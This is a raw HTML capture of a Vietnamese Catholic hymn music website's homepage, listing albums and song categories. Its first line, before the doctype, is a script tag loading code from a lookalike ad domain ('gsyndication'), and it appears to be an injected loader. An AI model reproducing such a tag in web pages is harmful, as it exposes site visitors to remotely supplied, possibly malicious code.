

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhcavn.net/
body_size: 12802
content:
<script type="litespeed/javascript" data-src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="vi-VN" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://thanhcavn.net/wp-content/litespeed/ucss/44826862aaa764543dce3ff859a90191.css?ver=9b78d" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://thanhcavn.net/xmlrpc.php" /><link rel="alternate" hreflang="vi-VN" href="https://thanhcavn.net/"><title>Thánh ca Việt Nam - Nhạc công giáo chọn lọc hay nhất MP3, Video - ThanhcaVN.net</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Nhạc thánh ca Việt Nam - Nhạc công giáo chọn lọc hay nhất MP3, Video - Lời bài hát, lyric, pdf nhạc thánh ca, nhạc công giáo Việt Nam"/><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://thanhcavn.net/" /><link rel="next" href="https://thanhcavn.net/page/2/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Nhạc Thánh Ca Việt Nam" /><meta property="og:description" content="Nhạc Thánh Ca Việt Nam - Website nghe nhạc thánh ca, nhạc công giá trực tuyến" /><meta property="og:url" content="https://thanhcavn.net/" /><meta property="og:site_name" content="ThanhcaVN.net" /><meta property="og:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta property="og:image:secure_url" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta property="og:image:width" content="240" /><meta property="og:image:height" content="240" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Nhạc thánh ca Việt Nam - Nhạc công giáo chọn lọc hay nhất MP3, Video - Lời bài hát, lyric, pdf nhạc thánh ca, nhạc công giáo Việt Nam" /><meta name="twitter:title" content="Thánh ca Việt Nam - Nhạc công giáo chọn lọc hay nhất MP3, Video - ThanhcaVN.net" /><meta name="twitter:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thanhcavn.net/#organization","name":"Th\u00e1nh Ca Vi\u1ec7t Nam","url":"https://thanhcavn.net/","sameAs":["https://www.facebook.com/thanhcavn.net2/"],"logo":{"@type":"ImageObject","@id":"https://thanhcavn.net/#logo","url":"https://thanhcavn.net/wp-content/uploads/2018/04/thanh-ca-xuan-chon-loc-mung-chua-xuan-hay-nhat.jpg","width":"300","height":"300","caption":"Th\u00e1nh Ca Vi\u1ec7t Nam"},"image":{"@id":"https://thanhcavn.net/#logo"}},{"@type":"WebSite","@id":"https://thanhcavn.net/#website","url":"https://thanhcavn.net/","name":"ThanhcaVN.net","publisher":{"@id":"https://thanhcavn.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://thanhcavn.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://thanhcavn.net/#webpage","url":"https://thanhcavn.net/","inLanguage":"vi","name":"Th\u00e1nh ca Vi\u1ec7t Nam - Nh\u1ea1c c\u00f4ng gi\u00e1o ch\u1ecdn l\u1ecdc hay nh\u1ea5t MP3, Video - ThanhcaVN.net","isPartOf":{"@id":"https://thanhcavn.net/#website"},"about":{"@id":"https://thanhcavn.net/#organization"},"description":"Nh\u1ea1c th\u00e1nh ca Vi\u1ec7t Nam - Nh\u1ea1c c\u00f4ng gi\u00e1o ch\u1ecdn l\u1ecdc hay nh\u1ea5t MP3, Video - L\u1eddi b\u00e0i h\u00e1t, lyric, pdf nh\u1ea1c th\u00e1nh ca, nh\u1ea1c c\u00f4ng gi\u00e1o Vi\u1ec7t Nam"}]}</script> <link rel='dns-prefetch' href='//thanhcavn.net' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js?ver=3.6.3" id="jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://thanhcavn.net/wp-content/themes/esteem/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://thanhcavn.net/wp-json/" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HFFRQGPL1L"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-HFFRQGPL1L')</script><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta name="msapplication-TileImage" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><style type="text/css" id="wp-custom-css">.social-tp {
	position: relative;
}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8379719039348684",enable_page_level_ads:!0})</script> </head><body data-rsssl=1 class="home blog  better-responsive-menu"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div class="inner-wrap"><div class="col-xs-12 hgroup-wrap clearfix"><div class="site-branding"><div class="header-text "><h1 id="site-title">
<a href="https://thanhcavn.net/" title="Nhạc Thánh Ca" rel="home">
Nhạc Thánh Ca
</a></h1></div></div><div class="hgroup-wrap-right"><nav id="site-navigation" class="main-navigation" role="navigation"><h3 class="menu-toggle"></h3><div class="nav-menu clearfix"><ul id="menu-top-menu" class="menu"><li id="menu-item-32"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li id="menu-item-33"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li id="menu-item-34"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li id="menu-item-35"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li><li id="menu-item-37"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li id="menu-item-36"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li></ul></div></nav></div></div></div></header><div id="main" class="site-main inner-wrap"><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div id="primary"><div id="content" class="clearfix"><div class="search-box"><form action="https://thanhcavn.net/" id="search-form" class="searchform clearfix" method="get"><div class="search-wrap">
<input type="text" placeholder="Search" class="s field" name="s">
<button type="submit">Search</button></div>
<input type="submit" value="Search" id="search-submit" name="submit" class="submit"></form></div><div class="row home-album"><div class="col-xs-12"><h2 class="home-box">Album Thánh Ca Việt Nam mới</h2></div><div class="album-item">
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/" title="Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan-600x600.jpg.webp 600w, https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan-768x768.jpg.webp 768w, https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan.jpg.webp 900w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />						</a><h4>
<a href="https://thanhcavn.net/thanh-ca-xuan-hay-nhat-nguyen-sang-album-chua-mua-xuan/" title="Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân">
Thánh Ca Xuân Hay Nhất Nguyễn Sang Album Chúa Mùa Xuân							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/" title="Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-moi-nhat-hay-nhat/" title="Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất">
Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Mới Nhất Hay Nhất							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/" title="Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2023/01/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2023/01/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2.jpg 563w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />						</a><h4>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-2/" title="Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2">
Tuyển Tập Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 2							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/" title="Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/album-thanh-ca-thanh-tam-chua-gie-su-hay-nhat-phan-3/" title="Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3">
Album Thánh Ca Thánh Tâm Chúa Giê su Hay Nhất Phần 3							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/" title="Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/thanh-ca-kinh-cac-thanh-tu-dao-viet-nam-album-tu-hao-la-nguoi-cong-giao/" title="Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo">
Thánh Ca Kính Các Thánh Tử Đạo Việt Nam &#8211; Album Tự Hào Là Người Công Giáo							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/" title="Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/tuyen-tap-thanh-ca-ve-cac-thanh-tu-dao-viet-nam-hay-nhat/" title="Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất">
Tuyển Tập Thánh Ca Về Các Thánh Tử Đạo Việt Nam Hay Nhất							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/" title="Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/thanh-ca-ve-cha-thanh-ca-nguoi-cha-nguoi-bo-nguoi-thay-hay-nhat/" title="Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất">
Thánh Ca Về Cha, Thánh Ca Người Cha, Người Bố, Người Thấy Hay Nhất							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-la-vang-hay-nhat/" title="Những Bài Hát Thánh Ca Về Mẹ La Vang Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/nhung-bai-hat-thanh-ca-ve-me-la-vang-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-ve-me-la-vang-hay-nhat/" title="Những Bài Hát Thánh Ca Về Mẹ La Vang Hay Nhất">
Những Bài Hát Thánh Ca Về Mẹ La Vang Hay Nhất							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/thanh-ca-gia-an-hay-nhat-album-me-la-vang-viet-nam/" title="Thánh Ca Gia Ân Hay Nhất Album Mẹ La Vang Việt Nam">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/thanh-ca-gia-an-hay-nhat-album-me-la-vang-viet-nam-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/thanh-ca-gia-an-hay-nhat-album-me-la-vang-viet-nam/" title="Thánh Ca Gia Ân Hay Nhất Album Mẹ La Vang Việt Nam">
Thánh Ca Gia Ân Hay Nhất Album Mẹ La Vang Việt Nam							</a></h4></div><div class="album-item">
<a href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-lm-nguyen-sang-hay-nhat/" title="Những Bài Hát Thánh Ca Lm Nguyễn Sang Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/nhung-bai-hat-thanh-ca-lm-nguyen-sang-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />						</a><h4>
<a href="https://thanhcavn.net/nhung-bai-hat-thanh-ca-lm-nguyen-sang-hay-nhat/" title="Những Bài Hát Thánh Ca Lm Nguyễn Sang Hay Nhất">
Những Bài Hát Thánh Ca Lm Nguyễn Sang Hay Nhất							</a></h4></div></div><div class="row"><div class="col-xs-12 col-sm-6 home-new"><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><h2 class="home-box">Nhạc Thánh Ca Dâng Mẹ</h2><div class="mp3-item">
<a href="https://thanhcavn.net/nhac-thanh-ca-dang-me-la-vang-viet-nam/" title="Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2023/01/nhac-thanh-ca-dang-me-la-vang-viet-nam-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Nhạc Thánh Ca Dâng Mẹ La Vang Việt Nam</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
0				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-mua-xuan-dang-me-chon-loc-hay-nhat/" title="Thánh Ca Mùa Xuân Dâng Mẹ Chọn Lọc Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-mua-xuan-dang-me-chon-loc-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh Ca Mùa Xuân Dâng Mẹ Chọn Lọc Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
693				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-me-la-mua-xuan-nhung-bai-thanh-ca-mung-chua-xuan-hay-nhat/" title="Thánh Ca Mẹ Là Mùa Xuân Những Bài Thánh Ca Mừng Chúa Xuân Hay Nhất">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-me-la-mua-xuan-nhung-bai-thanh-ca-mung-chua-xuan-hay-nhat-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Thánh Ca Mẹ Là Mùa Xuân Những Bài Thánh Ca Mừng Chúa Xuân Hay Nhất</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
137				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/thanh-ca-hay-nhat-dang-len-duc-me-man-coi/" title="Thánh Ca Hay Nhất Dâng Lên Đức Mẹ Mân Côi">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-hay-nhat-dang-len-duc-me-man-coi-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-hay-nhat-dang-len-duc-me-man-coi-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/thanh-ca-hay-nhat-dang-len-duc-me-man-coi.jpg.webp 300w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Thánh Ca Hay Nhất Dâng Lên Đức Mẹ Mân Côi</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
781				</span>
<span class="chuyen-muc">Thánh ca dâng mẹ</span></p></div>
</a></div><div class="mp3-item">
